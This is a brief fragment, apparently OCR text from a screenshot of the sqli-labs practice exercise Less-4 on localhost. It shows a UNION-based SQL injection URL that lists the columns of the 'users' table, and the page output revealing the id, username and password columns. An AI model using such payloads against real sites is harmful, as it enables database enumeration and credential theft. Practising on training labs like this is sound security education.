 127.0.0.1:8080/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-4